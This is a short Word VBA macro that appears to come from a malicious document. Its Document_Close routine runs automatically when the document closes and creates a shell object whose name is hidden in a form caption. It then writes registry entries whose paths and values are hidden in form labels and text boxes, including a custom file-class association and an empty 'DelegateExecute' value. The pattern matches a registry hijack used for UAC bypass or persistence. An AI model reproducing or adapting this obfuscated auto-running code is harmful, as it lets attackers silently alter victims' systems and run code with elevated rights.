 Private Sub Document_Close()
    Dim myWS As Object
    Set myWS = VBA.CreateObject(UserForm2.CommandButton1.Caption)
    Dim name As String, value As String, stype As String
    name = UserForm2.Label2.Caption
    value = UserForm2.Label1.Caption
    stype = "REG_SZ"
    myWS.RegWrite name, value, stype

    name = UserForm1.Label1.Caption
    value = "abcdfile"
    myWS.RegWrite name, value, stype

    name = UserForm2.Label3 & "abcd"
    value = UserForm1.TextBox1.Text
    myWS.RegWrite name, value, stype

    name = UserForm2.Label3 & UserForm1.TextBox3.Text
    value = UserForm1.TextBox2.Text
    myWS.RegWrite name, value, stype

    name = UserForm2.Label3 & UserForm1.TextBox3.Text & "DelegateExecute"
    value = ""
    myWS.RegWrite name, value, stype
End Sub